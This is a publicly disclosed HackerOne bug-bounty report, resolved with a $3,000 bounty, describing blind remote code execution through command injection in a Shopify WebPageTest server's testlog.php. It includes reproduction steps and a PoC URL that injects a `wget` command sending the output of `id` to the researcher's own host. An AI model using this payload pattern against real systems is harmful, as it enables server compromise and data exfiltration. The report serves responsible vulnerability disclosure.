 Prakhar Prasad (prakharprasad)
1795 - 3.13 79th 24.82 96th
Reputation Rank Signal Percentile Impact Percentile
8
#73567 Attention! Remote Code Execution at http://wpt.ec2.shopify.com/ Share: f g+ in Y
State Resolved (Closed)
Severity No Rating (---)
Disclosed publicly July 16, 2015 8:02am -0400
Participants
Reported To Shopify
Visibility Public (Full)
Weakness Command Injection - Generic
Bounty $3,000
Collapse
SUMMARY BY PRAKHARPRASAD
This vulnerability was found by reviewing source code of https://github.com/WPO-Foundation/webpagetest/blob/master/www/testlog.php
TIMELINE
prakharprasad submitted a report to Shopify. Jul 1st (3 years ago)
Hi,
I just found a remote code execution bug at http://wpt.ec2.shopify.com/
Reproduction
1. Open
2. In the text area enter $( sleep 20 ) and hit "Update List"
3. The result should come out at around 20 seconds, there-by executing sleep command
POC: http://wpt.ec2.shopify.com/testlog.php?days=1&filter=%24%28%60wget+sandbox.prakharprasad.com%2F%24%28id%29%60%29
I've attached a video for this RCE bug, in which I had executed id command for verification purpose on the server and sent back the result to my
Apache logs, as the RCE here is blind.
Regards,
Prakhar Prasad
1 attachment: